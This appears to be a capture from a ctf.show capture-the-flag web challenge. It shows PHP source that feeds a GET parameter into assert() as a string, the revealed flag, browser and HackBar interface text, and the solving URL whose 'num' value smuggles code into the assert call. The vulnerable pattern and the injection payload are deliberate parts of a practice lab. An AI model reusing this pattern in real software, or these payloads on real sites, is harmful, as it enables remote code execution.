 <?php
highlight_file(__FILE__);
include "flag.php";
if (isset($_GET['num'])){
if ($_GET['num'] == 114514){
assert("intval($_GET[num])==1919810") or die("一言既出，驷马难追!");
echo $flag;
}
}
Deprecated: assert(): Calling assert() with a string argument is deprecated in /var/www/html/index.php on line 6
ctfshow{7db3b9ab-2e20-4b64-9dfc-0cff86772b39}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://cbcd5cd2-6d63-4644-8858-ed00f93310b1.challenge.ctf.show/?num=114514);(1919810